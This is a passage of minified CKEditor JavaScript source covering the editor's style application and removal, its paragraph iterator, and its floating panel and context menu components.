a.style=function(T,U){var W=this;if(U){T=e.clone(T);L(T.attributes,U);L(T.styles,U);}var V=W.element=T.element?typeof T.element=='string'?T.element.toLowerCase():T.element:'*';W.type=m[V]?1:n[V]?3:2;if(typeof W.element=='object')W.type=3;W._={definition:T};};a.style.prototype={apply:function(T){S.call(this,T,false);},remove:function(T){S.call(this,T,true);},applyToRange:function(T){var U=this;return(U.applyToRange=U.type==2?t:U.type==1?x:U.type==3?v:null).call(U,T);},removeFromRange:function(T){var U=this;return(U.removeFromRange=U.type==2?u:U.type==1?y:U.type==3?w:null).call(U,T);},applyToObject:function(T){K(T,this);},checkActive:function(T){var Y=this;switch(Y.type){case 1:return Y.checkElementRemovable(T.block||T.blockLimit,true);case 3:case 2:var U=T.elements;for(var V=0,W;V<U.length;V++){W=U[V];if(Y.type==2&&(W==T.block||W==T.blockLimit))continue;if(Y.type==3){var X=W.getName();if(!(typeof Y.element=='string'?X==Y.element:X in Y.element))continue;}if(Y.checkElementRemovable(W,true))return true;}}return false;},checkApplicable:function(T){switch(this.type){case 2:case 1:break;case 3:return T.lastElement.getAscendant(this.element,true);}return true;},checkElementMatch:function(T,U){var aa=this;var V=aa._.definition;if(!T||!V.ignoreReadonly&&T.isReadOnly())return false;var W,X=T.getName();if(typeof aa.element=='string'?X==aa.element:X in aa.element){if(!U&&!T.hasAttributes())return true;W=M(V);if(W._length){for(var Y in W){if(Y=='_length')continue;var Z=T.getAttribute(Y)||'';if(Y=='style'?R(W[Y],P(Z,false)):W[Y]==Z){if(!U)return true;}else if(U)return false;}if(U)return true;}else return true;}return false;},checkElementRemovable:function(T,U){if(this.checkElementMatch(T,U))return true;var V=N(this)[T.getName()];if(V){var W,X;if(!(W=V.attributes))return true;for(var Y=0;Y<W.length;Y++){X=W[Y][0];var Z=T.getAttribute(X);if(Z){var aa=W[Y][1];if(aa===null||typeof aa=='string'&&Z==aa||aa.test(Z))return true;}}}return false;},buildPreview:function(T){var U=this._.definition,V=[],W=U.element;if(W=='bdo')W='span';V=['<',W];var X=U.attributes;if(X)for(var Y in X)V.push(' ',Y,'="',X[Y],'"');var Z=a.style.getStyleText(U);if(Z)V.push(' style="',Z,'"');V.push('>',T||U.name,'</',W,'>');return V.join('');}};a.style.getStyleText=function(T){var U=T._ST;if(U)return U;U=T.styles;var V=T.attributes&&T.attributes.style||'',W='';if(V.length)V=V.replace(o,';');for(var X in U){var Y=U[X],Z=(X+':'+Y).replace(o,';');if(Y=='inherit')W+=Z;else V+=Z;}if(V.length)V=P(V);V+=W;return T._ST=V;
};function s(T){var U,V;while(T=T.getParent()){if(T.getName()=='body')break;if(T.getAttribute('data-nostyle'))U=T;else if(!V){var W=T.getAttribute('contentEditable');if(W=='false')U=T;else if(W=='true')V=1;}}return U;};function t(T){var ay=this;var U=T.document;if(T.collapsed){var V=J(ay,U);T.insertNode(V);T.moveToPosition(V,2);return;}var W=ay.element,X=ay._.definition,Y,Z=X.ignoreReadonly,aa=Z||X.includeReadonly;if(aa==undefined)aa=U.getCustomData('cke_includeReadonly');var ab=f[W]||(Y=true,f.span);T.enlarge(1,1);T.trim();var ac=T.createBookmark(),ad=ac.startNode,ae=ac.endNode,af=ad,ag;if(!Z){var ah=s(ad),ai=s(ae);if(ah)af=ah.getNextSourceNode(true);if(ai)ae=ai;}if(af.getPosition(ae)==2)af=0;while(af){var aj=false;if(af.equals(ae)){af=null;aj=true;}else{var ak=af.type,al=ak==1?af.getName():null,am=al&&af.getAttribute('contentEditable')=='false',an=al&&af.getAttribute('data-nostyle');if(al&&af.data('cke-bookmark')){af=af.getNextSourceNode(true);continue;}if(!al||ab[al]&&!an&&(!am||aa)&&(af.getPosition(ae)|4|0|8)==4+0+8&&(!X.childRule||X.childRule(af))){var ao=af.getParent();if(ao&&((ao.getDtd()||f.span)[W]||Y)&&(!X.parentRule||X.parentRule(ao))){if(!ag&&(!al||!f.$removeEmpty[al]||(af.getPosition(ae)|4|0|8)==4+0+8)){ag=new d.range(U);ag.setStartBefore(af);}if(ak==3||am||ak==1&&!af.getChildCount()){var ap=af,aq;while((aj=!ap.getNext(q))&&(aq=ap.getParent(),ab[aq.getName()])&&(aq.getPosition(ad)|2|0|8)==2+0+8&&(!X.childRule||X.childRule(aq)))ap=aq;ag.setEndAfter(ap);}}else aj=true;}else aj=true;af=af.getNextSourceNode(an||am);}if(aj&&ag&&!ag.collapsed){var ar=J(ay,U),as=ar.hasAttributes(),at=ag.getCommonAncestor(),au={styles:{},attrs:{},blockedStyles:{},blockedAttrs:{}},av,aw,ax;while(ar&&at){if(at.getName()==W){for(av in X.attributes){if(au.blockedAttrs[av]||!(ax=at.getAttribute(aw)))continue;if(ar.getAttribute(av)==ax)au.attrs[av]=1;else au.blockedAttrs[av]=1;}for(aw in X.styles){if(au.blockedStyles[aw]||!(ax=at.getStyle(aw)))continue;if(ar.getStyle(aw)==ax)au.styles[aw]=1;else au.blockedStyles[aw]=1;}}at=at.getParent();}for(av in au.attrs)ar.removeAttribute(av);for(aw in au.styles)ar.removeStyle(aw);if(as&&!ar.hasAttributes())ar=null;if(ar){ag.extractContents().appendTo(ar);G(ay,ar);ag.insertNode(ar);ar.mergeSiblings();if(!c)ar.$.normalize();}else{ar=new h('span');ag.extractContents().appendTo(ar);ag.insertNode(ar);G(ay,ar);ar.remove(true);}ag=null;}}T.moveToBookmark(ac);T.shrink(2);};function u(T){T.enlarge(1,1);var U=T.createBookmark(),V=U.startNode;if(T.collapsed){var W=new d.elementPath(V.getParent()),X;
for(var Y=0,Z;Y<W.elements.length&&(Z=W.elements[Y]);Y++){if(Z==W.block||Z==W.blockLimit)break;if(this.checkElementRemovable(Z)){var aa;if(T.collapsed&&(T.checkBoundaryOfElement(Z,2)||(aa=T.checkBoundaryOfElement(Z,1)))){X=Z;X.match=aa?'start':'end';}else{Z.mergeSiblings();if(Z.getName()==this.element)F(this,Z);else H(Z,N(this)[Z.getName()]);}}}if(X){var ab=V;for(Y=0;true;Y++){var ac=W.elements[Y];if(ac.equals(X))break;else if(ac.match)continue;else ac=ac.clone();ac.append(ab);ab=ac;}ab[X.match=='start'?'insertBefore':'insertAfter'](X);}}else{var ad=U.endNode,ae=this;function af(){var ai=new d.elementPath(V.getParent()),aj=new d.elementPath(ad.getParent()),ak=null,al=null;for(var am=0;am<ai.elements.length;am++){var an=ai.elements[am];if(an==ai.block||an==ai.blockLimit)break;if(ae.checkElementRemovable(an))ak=an;}for(am=0;am<aj.elements.length;am++){an=aj.elements[am];if(an==aj.block||an==aj.blockLimit)break;if(ae.checkElementRemovable(an))al=an;}if(al)ad.breakParent(al);if(ak)V.breakParent(ak);};af();var ag=V;while(!ag.equals(ad)){var ah=ag.getNextSourceNode();if(ag.type==1&&this.checkElementRemovable(ag)){if(ag.getName()==this.element)F(this,ag);else H(ag,N(this)[ag.getName()]);if(ah.type==1&&ah.contains(V)){af();ah=V.getNext();}}ag=ah;}}T.moveToBookmark(U);};function v(T){var U=T.getCommonAncestor(true,true),V=U.getAscendant(this.element,true);V&&!V.isReadOnly()&&K(V,this);};function w(T){var U=T.getCommonAncestor(true,true),V=U.getAscendant(this.element,true);if(!V)return;var W=this,X=W._.definition,Y=X.attributes;if(Y)for(var Z in Y)V.removeAttribute(Z,Y[Z]);if(X.styles)for(var aa in X.styles){if(!X.styles.hasOwnProperty(aa))continue;V.removeStyle(aa);}};function x(T){var U=T.createBookmark(true),V=T.createIterator();V.enforceRealBlocks=true;if(this._.enterMode)V.enlargeBr=this._.enterMode!=2;var W,X=T.document,Y;while(W=V.getNextParagraph()){if(!W.isReadOnly()){var Z=J(this,X,W);z(W,Z);}}T.moveToBookmark(U);};function y(T){var Y=this;var U=T.createBookmark(1),V=T.createIterator();V.enforceRealBlocks=true;V.enlargeBr=Y._.enterMode!=2;var W;while(W=V.getNextParagraph()){if(Y.checkElementRemovable(W))if(W.is('pre')){var X=Y._.enterMode==2?null:T.document.createElement(Y._.enterMode==1?'p':'div');X&&W.copyAttributes(X);z(W,X);}else F(Y,W,1);}T.moveToBookmark(U);};function z(T,U){var V=!U;if(V){U=T.getDocument().createElement('div');T.copyAttributes(U);}var W=U&&U.is('pre'),X=T.is('pre'),Y=W&&!X,Z=!W&&X;if(Y)U=E(T,U);else if(Z)U=D(V?[T.getHtml()]:B(T),U);else T.moveChildren(U);
U.replace(T);if(W)A(U);else if(V)I(U);};function A(T){var U;if(!((U=T.getPrevious(r))&&U.is&&U.is('pre')))return;var V=C(U.getHtml(),/\n$/,'')+'\n\n'+C(T.getHtml(),/^\n/,'');if(c)T.$.outerHTML='<pre>'+V+'</pre>';else T.setHtml(V);U.remove();};function B(T){var U=/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,V=T.getName(),W=C(T.getOuterHtml(),U,function(Y,Z,aa){return Z+'</pre>'+aa+'<pre>';}),X=[];W.replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(Y,Z){X.push(Z);});return X;};function C(T,U,V){var W='',X='';T=T.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(Y,Z,aa){Z&&(W=Z);aa&&(X=aa);return '';});return W+T.replace(U,V)+X;};function D(T,U){var V;if(T.length>1)V=new d.documentFragment(U.getDocument());for(var W=0;W<T.length;W++){var X=T[W];X=X.replace(/(\r\n|\r)/g,'\n');X=C(X,/^[ \t]*\n/,'');X=C(X,/\n$/,'');X=C(X,/^[ \t]+|[ \t]+$/g,function(Z,aa,ab){if(Z.length==1)return '&nbsp;';else if(!aa)return e.repeat('&nbsp;',Z.length-1)+' ';else return ' '+e.repeat('&nbsp;',Z.length-1);});X=X.replace(/\n/g,'<br>');X=X.replace(/[ \t]{2,}/g,function(Z){return e.repeat('&nbsp;',Z.length-1)+' ';});if(V){var Y=U.clone();Y.setHtml(X);V.append(Y);}else U.setHtml(X);}return V||U;};function E(T,U){var V=T.getBogus();V&&V.remove();var W=T.getHtml();W=C(W,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,'');W=W.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,'$1');W=W.replace(/([ \t\n\r]+|&nbsp;)/g,' ');W=W.replace(/<br\b[^>]*>/gi,'\n');if(c){var X=T.getDocument().createElement('div');X.append(U);U.$.outerHTML='<pre>'+W+'</pre>';U.copyAttributes(X.getFirst());U=X.getFirst().remove();}else U.setHtml(W);return U;};function F(T,U){var V=T._.definition,W=V.attributes,X=V.styles,Y=N(T)[U.getName()],Z=e.isEmpty(W)&&e.isEmpty(X);for(var aa in W){if((aa=='class'||T._.definition.fullMatch)&&U.getAttribute(aa)!=O(aa,W[aa]))continue;Z=U.hasAttribute(aa);U.removeAttribute(aa);}for(var ab in X){if(T._.definition.fullMatch&&U.getStyle(ab)!=O(ab,X[ab],true))continue;Z=Z||!!U.getStyle(ab);U.removeStyle(ab);}H(U,Y,m[U.getName()]);if(Z)!f.$block[U.getName()]||T._.enterMode==2&&!U.hasAttributes()?I(U):U.renameNode(T._.enterMode==1?'p':'div');};function G(T,U){var V=T._.definition,W=V.attributes,X=V.styles,Y=N(T),Z=U.getElementsByTag(T.element);for(var aa=Z.count();--aa>=0;)F(T,Z.getItem(aa));for(var ab in Y){if(ab!=T.element){Z=U.getElementsByTag(ab);for(aa=Z.count()-1;aa>=0;aa--){var ac=Z.getItem(aa);H(ac,Y[ab]);}}}};function H(T,U,V){var W=U&&U.attributes;
if(W)for(var X=0;X<W.length;X++){var Y=W[X][0],Z;if(Z=T.getAttribute(Y)){var aa=W[X][1];if(aa===null||aa.test&&aa.test(Z)||typeof aa=='string'&&Z==aa)T.removeAttribute(Y);}}if(!V)I(T);};function I(T){if(!T.hasAttributes())if(f.$block[T.getName()]){var U=T.getPrevious(r),V=T.getNext(r);if(U&&(U.type==3||!U.isBlockBoundary({br:1})))T.append('br',1);if(V&&(V.type==3||!V.isBlockBoundary({br:1})))T.append('br');T.remove(true);}else{var W=T.getFirst(),X=T.getLast();T.remove(true);if(W){W.type==1&&W.mergeSiblings();if(X&&!W.equals(X)&&X.type==1)X.mergeSiblings();}}};function J(T,U,V){var W,X=T._.definition,Y=T.element;if(Y=='*')Y='span';W=new h(Y,U);if(V)V.copyAttributes(W);W=K(W,T);if(U.getCustomData('doc_processing_style')&&W.hasAttribute('id'))W.removeAttribute('id');else U.setCustomData('doc_processing_style',1);return W;};function K(T,U){var V=U._.definition,W=V.attributes,X=a.style.getStyleText(V);if(W)for(var Y in W)T.setAttribute(Y,W[Y]);if(X)T.setAttribute('style',X);return T;};function L(T,U){for(var V in T)T[V]=T[V].replace(p,function(W,X){return U[X];});};function M(T){var U=T._AC;if(U)return U;U={};var V=0,W=T.attributes;if(W)for(var X in W){V++;U[X]=W[X];}var Y=a.style.getStyleText(T);if(Y){if(!U.style)V++;U.style=Y;}U._length=V;return T._AC=U;};function N(T){if(T._.overrides)return T._.overrides;var U=T._.overrides={},V=T._.definition.overrides;if(V){if(!e.isArray(V))V=[V];for(var W=0;W<V.length;W++){var X=V[W],Y,Z,aa;if(typeof X=='string')Y=X.toLowerCase();else{Y=X.element?X.element.toLowerCase():T.element;aa=X.attributes;}Z=U[Y]||(U[Y]={});if(aa){var ab=Z.attributes=Z.attributes||[];for(var ac in aa)ab.push([ac.toLowerCase(),aa[ac]]);}}}return U;};function O(T,U,V){var W=new h('span');W[V?'setStyle':'setAttribute'](T,U);return W[V?'getStyle':'getAttribute'](T);};function P(T,U){var V;if(U!==false){var W=new h('span');W.setAttribute('style',T);V=W.getAttribute('style')||'';}else V=T;V=V.replace(/(font-family:)(.*?)(?=;|$)/,function(X,Y,Z){var aa=Z.split(',');for(var ab=0;ab<aa.length;ab++)aa[ab]=e.trim(aa[ab].replace(/["']/g,''));return Y+aa.join(',');});return V.replace(/\s*([;:])\s*/,'$1').replace(/([^\s;])$/,'$1;').replace(/,\s+/g,',').replace(/\"/g,'').toLowerCase();};function Q(T){var U={};T.replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(V,W,X){U[W]=X;});return U;};function R(T,U){typeof T=='string'&&(T=Q(T));typeof U=='string'&&(U=Q(U));for(var V in T){if(!(V in U&&(U[V]==T[V]||T[V]=='inherit'||U[V]=='inherit')))return false;
}return true;};function S(T,U){var V=T.getSelection(),W=V.createBookmarks(1),X=V.getRanges(),Y=U?this.removeFromRange:this.applyToRange,Z,aa=X.createIterator();while(Z=aa.getNextRange())Y.call(this,Z);if(W.length==1&&W[0].collapsed){V.selectRanges(X);T.getById(W[0].startNode).remove();}else V.selectBookmarks(W);T.removeCustomData('doc_processing_style');};})();a.styleCommand=function(m){this.style=m;};a.styleCommand.prototype.exec=function(m){var o=this;m.focus();var n=m.document;if(n)if(o.state==2)o.style.apply(n);else if(o.state==1)o.style.remove(n);return!!n;};a.stylesSet=new a.resourceManager('','stylesSet');a.addStylesSet=e.bind(a.stylesSet.add,a.stylesSet);a.loadStylesSet=function(m,n,o){a.stylesSet.addExternal(m,n,'');a.stylesSet.load(m,o);};a.editor.prototype.getStylesSet=function(m){if(!this._.stylesDefinitions){var n=this,o=n.config.stylesCombo_stylesSet||n.config.stylesSet||'default';if(o instanceof Array){n._.stylesDefinitions=o;m(o);return;}var p=o.split(':'),q=p[0],r=p[1],s=j.registered.styles.path;a.stylesSet.addExternal(q,r?p.slice(1).join(':'):s+'styles/'+q+'.js','');a.stylesSet.load(q,function(t){n._.stylesDefinitions=t[q];m(n._.stylesDefinitions);});}else m(this._.stylesDefinitions);};j.add('domiterator');(function(){function m(s){var t=this;if(arguments.length<1)return;t.range=s;t.forceBrBreak=0;t.enlargeBr=1;t.enforceRealBlocks=0;t._||(t._={});};var n=/^[\r\n\t ]+$/,o=d.walker.bookmark(false,true),p=d.walker.whitespaces(true),q=function(s){return o(s)&&p(s);};function r(s,t,u){var v=s.getNextSourceNode(t,null,u);while(!o(v))v=v.getNextSourceNode(t,null,u);return v;};m.prototype={getNextParagraph:function(s){var S=this;var t,u,v,w,x,y;if(!S._.started){u=S.range.clone();u.shrink(1,true);w=u.endContainer.hasAscendant('pre',true)||u.startContainer.hasAscendant('pre',true);u.enlarge(S.forceBrBreak&&!w||!S.enlargeBr?3:2);if(!u.collapsed){var z=new d.walker(u.clone()),A=d.walker.bookmark(true,true);z.evaluator=A;S._.nextNode=z.next();z=new d.walker(u.clone());z.evaluator=A;var B=z.previous();S._.lastNode=B.getNextSourceNode(true);if(S._.lastNode&&S._.lastNode.type==3&&!e.trim(S._.lastNode.getText())&&S._.lastNode.getParent().isBlockBoundary()){var C=new d.range(u.document);C.moveToPosition(S._.lastNode,4);if(C.checkEndOfBlock()){var D=new d.elementPath(C.endContainer),E=D.block||D.blockLimit;S._.lastNode=E.getNextSourceNode(true);}}if(!S._.lastNode){S._.lastNode=S._.docEndMarker=u.document.createText('');S._.lastNode.insertAfter(B);}u=null;}S._.started=1;
}var F=S._.nextNode;B=S._.lastNode;S._.nextNode=null;while(F){var G=0,H=F.hasAscendant('pre'),I=F.type!=1,J=0;if(!I){var K=F.getName();if(F.isBlockBoundary(S.forceBrBreak&&!H&&{br:1})){if(K=='br')I=1;else if(!u&&!F.getChildCount()&&K!='hr'){t=F;v=F.equals(B);break;}if(u){u.setEndAt(F,3);if(K!='br')S._.nextNode=F;}G=1;}else{if(F.getFirst()){if(!u){u=new d.range(S.range.document);u.setStartAt(F,3);}F=F.getFirst();continue;}I=1;}}else if(F.type==3)if(n.test(F.getText()))I=0;if(I&&!u){u=new d.range(S.range.document);u.setStartAt(F,3);}v=(!G||I)&&F.equals(B);if(u&&!G)while(!F.getNext(q)&&!v){var L=F.getParent();if(L.isBlockBoundary(S.forceBrBreak&&!H&&{br:1})){G=1;I=0;v=v||L.equals(B);u.setEndAt(L,2);break;}F=L;I=1;v=F.equals(B);J=1;}if(I)u.setEndAt(F,4);F=r(F,J,B);v=!F;if(v||G&&u)break;}if(!t){if(!u){S._.docEndMarker&&S._.docEndMarker.remove();S._.nextNode=null;return null;}var M=new d.elementPath(u.startContainer),N=M.blockLimit,O={div:1,th:1,td:1};t=M.block;if(!t&&!S.enforceRealBlocks&&O[N.getName()]&&u.checkStartOfBlock()&&u.checkEndOfBlock())t=N;else if(!t||S.enforceRealBlocks&&t.getName()=='li'){t=S.range.document.createElement(s||'p');u.extractContents().appendTo(t);t.trim();u.insertNode(t);x=y=true;}else if(t.getName()!='li'){if(!u.checkStartOfBlock()||!u.checkEndOfBlock()){t=t.clone(false);u.extractContents().appendTo(t);t.trim();var P=u.splitBlock();x=!P.wasStartOfBlock;y=!P.wasEndOfBlock;u.insertNode(t);}}else if(!v)S._.nextNode=t.equals(B)?null:r(u.getBoundaryNodes().endNode,1,B);}if(x){var Q=t.getPrevious();if(Q&&Q.type==1)if(Q.getName()=='br')Q.remove();else if(Q.getLast()&&Q.getLast().$.nodeName.toLowerCase()=='br')Q.getLast().remove();}if(y){var R=t.getLast();if(R&&R.type==1&&R.getName()=='br')if(c||R.getPrevious(o)||R.getNext(o))R.remove();}if(!S._.nextNode)S._.nextNode=v||t.equals(B)||!B?null:r(t,1,B);return t;}};d.range.prototype.createIterator=function(){return new m(this);};})();j.add('panelbutton',{requires:['button'],onLoad:function(){function m(n){var p=this;var o=p._;if(o.state==0)return;p.createPanel(n);if(o.on){o.panel.hide();return;}o.panel.showBlock(p._.id,p.document.getById(p._.id),4);};k.panelButton=e.createClass({base:k.button,$:function(n){var p=this;var o=n.panel;delete n.panel;p.base(n);p.document=o&&o.parent&&o.parent.getDocument()||a.document;o.block={attributes:o.attributes};p.hasArrow=true;p.click=m;p._={panelDefinition:o};},statics:{handler:{create:function(n){return new k.panelButton(n);}}},proto:{createPanel:function(n){var o=this._;
if(o.panel)return;var p=this._.panelDefinition||{},q=this._.panelDefinition.block,r=p.parent||a.document.getBody(),s=this._.panel=new k.floatPanel(n,r,p),t=s.addBlock(o.id,q),u=this;s.onShow=function(){if(u.className)this.element.getFirst().addClass(u.className+'_panel');u.setState(1);o.on=1;if(u.onOpen)u.onOpen();};s.onHide=function(v){if(u.className)this.element.getFirst().removeClass(u.className+'_panel');u.setState(u.modes&&u.modes[n.mode]?2:0);o.on=0;if(!v&&u.onClose)u.onClose();};s.onEscape=function(){s.hide();u.document.getById(o.id).focus();};if(this.onBlock)this.onBlock(s,t);t.onHide=function(){o.on=0;u.setState(2);};}}});},beforeInit:function(m){m.ui.addHandler('panelbutton',k.panelButton.handler);}});a.UI_PANELBUTTON='panelbutton';j.add('floatpanel',{requires:['panel']});(function(){var m={},n=false;function o(p,q,r,s,t){var u=e.genKey(q.getUniqueId(),r.getUniqueId(),p.skinName,p.lang.dir,p.uiColor||'',s.css||'',t||''),v=m[u];if(!v){v=m[u]=new k.panel(q,s);v.element=r.append(h.createFromHtml(v.renderHtml(p),q));v.element.setStyles({display:'none',position:'absolute'});}return v;};k.floatPanel=e.createClass({$:function(p,q,r,s){r.forceIFrame=1;var t=q.getDocument(),u=o(p,t,q,r,s||0),v=u.element,w=v.getFirst().getFirst();v.disableContextMenu();this.element=v;this._={editor:p,panel:u,parentElement:q,definition:r,document:t,iframe:w,children:[],dir:p.lang.dir};p.on('mode',function(){this.hide();},this);},proto:{addBlock:function(p,q){return this._.panel.addBlock(p,q);},addListBlock:function(p,q){return this._.panel.addListBlock(p,q);},getBlock:function(p){return this._.panel.getBlock(p);},showBlock:function(p,q,r,s,t){var u=this._.panel,v=u.showBlock(p);this.allowBlur(false);n=1;this._.returnFocus=this._.editor.focusManager.hasFocus?this._.editor:new h(a.document.$.activeElement);var w=this.element,x=this._.iframe,y=this._.definition,z=q.getDocumentPosition(w.getDocument()),A=this._.dir=='rtl',B=z.x+(s||0),C=z.y+(t||0);if(A&&(r==1||r==4))B+=q.$.offsetWidth;else if(!A&&(r==2||r==3))B+=q.$.offsetWidth-1;if(r==3||r==4)C+=q.$.offsetHeight-1;this._.panel._.offsetParentId=q.getId();w.setStyles({top:C+'px',left:0,display:''});w.setOpacity(0);w.getFirst().removeStyle('width');if(!this._.blurSet){var D=c?x:new d.window(x.$.contentWindow);a.event.useCapture=true;D.on('blur',function(E){var G=this;if(!G.allowBlur())return;var F=E.data.getTarget();if(F.getName&&F.getName()!='iframe')return;if(G.visible&&!G._.activeChild&&!n){delete G._.returnFocus;G.hide();}},this);
D.on('focus',function(){this._.focused=true;this.hideChild();this.allowBlur(true);},this);a.event.useCapture=false;this._.blurSet=1;}u.onEscape=e.bind(function(E){if(this.onEscape&&this.onEscape(E)===false)return false;},this);e.setTimeout(function(){var E=e.bind(function(){var F=w.getFirst();if(v.autoSize){var G=v.element.$;if(b.gecko||b.opera)G=G.parentNode;if(c)G=G.document.body;var H=G.scrollWidth;if(c&&b.quirks&&H>0)H+=(F.$.offsetWidth||0)-(F.$.clientWidth||0)+3;H+=4;F.setStyle('width',H+'px');v.element.addClass('cke_frameLoaded');var I=v.element.$.scrollHeight;if(c&&b.quirks&&I>0)I+=(F.$.offsetHeight||0)-(F.$.clientHeight||0)+3;F.setStyle('height',I+'px');u._.currentBlock.element.setStyle('display','none').removeStyle('display');}else F.removeStyle('height');if(A)B-=w.$.offsetWidth;w.setStyle('left',B+'px');var J=u.element,K=J.getWindow(),L=w.$.getBoundingClientRect(),M=K.getViewPaneSize(),N=L.width||L.right-L.left,O=L.height||L.bottom-L.top,P=A?L.right:M.width-L.left,Q=A?M.width-L.right:L.left;if(A){if(P<N)if(Q>N)B+=N;else if(M.width>N)B-=L.left;else B=B-L.right+M.width;}else if(P<N)if(Q>N)B-=N;else if(M.width>N)B=B-L.right+M.width;else B-=L.left;var R=M.height-L.top,S=L.top;if(R<O)if(S>O)C-=O;else if(M.height>O)C=C-L.bottom+M.height;else C-=L.top;if(c){var T=new h(w.$.offsetParent),U=T;if(U.getName()=='html')U=U.getDocument().getBody();if(U.getComputedStyle('direction')=='rtl')if(b.ie8Compat)B-=w.getDocument().getDocumentElement().$.scrollLeft*2;else B-=T.$.scrollWidth-T.$.clientWidth;}var V=w.getFirst(),W;if(W=V.getCustomData('activePanel'))W.onHide&&W.onHide.call(this,1);V.setCustomData('activePanel',this);w.setStyles({top:C+'px',left:B+'px'});w.setOpacity(1);},this);u.isLoaded?E():u.onLoad=E;e.setTimeout(function(){x.$.contentWindow.focus();this.allowBlur(true);},0,this);},b.air?200:0,this);this.visible=1;if(this.onShow)this.onShow.call(this);n=0;},hide:function(p){var r=this;if(r.visible&&(!r.onHide||r.onHide.call(r)!==true)){r.hideChild();b.gecko&&r._.iframe.getFrameDocument().$.activeElement.blur();r.element.setStyle('display','none');r.visible=0;r.element.getFirst().removeCustomData('activePanel');var q=p!==false&&r._.returnFocus;if(q){if(b.webkit&&q.type)q.getWindow().$.focus();q.focus();}}},allowBlur:function(p){var q=this._.panel;if(p!=undefined)q.allowBlur=p;return q.allowBlur;},showAsChild:function(p,q,r,s,t,u){if(this._.activeChild==p&&p._.panel._.offsetParentId==r.getId())return;this.hideChild();p.onHide=e.bind(function(){e.setTimeout(function(){if(!this._.focused)this.hide();
},0,this);},this);this._.activeChild=p;this._.focused=false;p.showBlock(q,r,s,t,u);if(b.ie7Compat||b.ie8&&b.ie6Compat)setTimeout(function(){p.element.getChild(0).$.style.cssText+='';},100);},hideChild:function(){var p=this._.activeChild;if(p){delete p.onHide;delete p._.returnFocus;delete this._.activeChild;p.hide();}}}});a.on('instanceDestroyed',function(){var p=e.isEmpty(a.instances);for(var q in m){var r=m[q];if(p)r.destroy();else r.element.hide();}p&&(m={});});})();j.add('menu',{beforeInit:function(m){var n=m.config.menu_groups.split(','),o=m._.menuGroups={},p=m._.menuItems={};for(var q=0;q<n.length;q++)o[n[q]]=q+1;m.addMenuGroup=function(r,s){o[r]=s||100;};m.addMenuItem=function(r,s){if(o[s.group])p[r]=new a.menuItem(this,r,s);};m.addMenuItems=function(r){for(var s in r)this.addMenuItem(s,r[s]);};m.getMenuItem=function(r){return p[r];};m.removeMenuItem=function(r){delete p[r];};},requires:['floatpanel']});(function(){a.menu=e.createClass({$:function(n,o){var r=this;o=r._.definition=o||{};r.id=e.getNextId();r.editor=n;r.items=[];r._.listeners=[];r._.level=o.level||1;var p=e.extend({},o.panel,{css:n.skin.editor.css,level:r._.level-1,block:{}}),q=p.block.attributes=p.attributes||{};!q.role&&(q.role='menu');r._.panelDefinition=p;},_:{onShow:function(){var v=this;var n=v.editor.getSelection();if(c)n&&n.lock();var o=n&&n.getStartElement(),p=v._.listeners,q=[];v.removeAll();for(var r=0;r<p.length;r++){var s=p[r](o,n);if(s)for(var t in s){var u=v.editor.getMenuItem(t);if(u&&(!u.command||v.editor.getCommand(u.command).state)){u.state=s[t];v.add(u);}}}},onClick:function(n){this.hide(false);if(n.onClick)n.onClick();else if(n.command)this.editor.execCommand(n.command);},onEscape:function(n){var o=this.parent;if(o){o._.panel.hideChild();var p=o._.panel._.panel._.currentBlock,q=p._.focusIndex;p._.markItem(q);}else if(n==27)this.hide();return false;},onHide:function(){var o=this;if(c&&!o.parent){var n=o.editor.getSelection();n&&n.unlock(true);}o.onHide&&o.onHide();},showSubMenu:function(n){var v=this;var o=v._.subMenu,p=v.items[n],q=p.getItems&&p.getItems();if(!q){v._.panel.hideChild();return;}var r=v._.panel.getBlock(v.id);r._.focusIndex=n;if(o)o.removeAll();else{o=v._.subMenu=new a.menu(v.editor,e.extend({},v._.definition,{level:v._.level+1},true));o.parent=v;o._.onClick=e.bind(v._.onClick,v);}for(var s in q){var t=v.editor.getMenuItem(s);if(t){t.state=q[s];o.add(t);}}var u=v._.panel.getBlock(v.id).element.getDocument().getById(v.id+String(n));o.show(u,2);}},proto:{add:function(n){if(!n.order)n.order=this.items.length;
this.items.push(n);},removeAll:function(){this.items=[];},show:function(n,o,p,q){if(!this.parent){this._.onShow();if(!this.items.length)return;}o=o||(this.editor.lang.dir=='rtl'?2:1);var r=this.items,s=this.editor,t=this._.panel,u=this._.element;if(!t){t=this._.panel=new k.floatPanel(this.editor,a.document.getBody(),this._.panelDefinition,this._.level);t.onEscape=e.bind(function(F){if(this._.onEscape(F)===false)return false;},this);t.onHide=e.bind(function(){this._.onHide&&this._.onHide();},this);var v=t.addBlock(this.id,this._.panelDefinition.block);v.autoSize=true;var w=v.keys;w[40]='next';w[9]='next';w[38]='prev';w[2228224+9]='prev';w[s.lang.dir=='rtl'?37:39]=c?'mouseup':'click';w[32]=c?'mouseup':'click';c&&(w[13]='mouseup');u=this._.element=v.element;u.addClass(s.skinClass);var x=u.getDocument();x.getBody().setStyle('overflow','hidden');x.getElementsByTag('html').getItem(0).setStyle('overflow','hidden');this._.itemOverFn=e.addFunction(function(F){var G=this;clearTimeout(G._.showSubTimeout);G._.showSubTimeout=e.setTimeout(G._.showSubMenu,s.config.menu_subMenuDelay||400,G,[F]);},this);this._.itemOutFn=e.addFunction(function(F){clearTimeout(this._.showSubTimeout);},this);this._.itemClickFn=e.addFunction(function(F){var H=this;var G=H.items[F];if(G.state==0){H.hide();return;}if(G.getItems)H._.showSubMenu(F);else H._.onClick(G);},this);}m(r);var y=s.container.getChild(1),z=y.hasClass('cke_mixed_dir_content')?' cke_mixed_dir_content':'',A=['<div class="cke_menu'+z+'" role="presentation">'],B=r.length,C=B&&r[0].group;for(var D=0;D<B;D++){var E=r[D];if(C!=E.group){A.push('<div class="cke_menuseparator" role="separator"></div>');C=E.group;}E.render(this,D,A);}A.push('</div>');u.setHtml(A.join(''));k.fire('ready',this);if(this.parent)this.parent._.panel.showAsChild(t,this.id,n,o,p,q);else 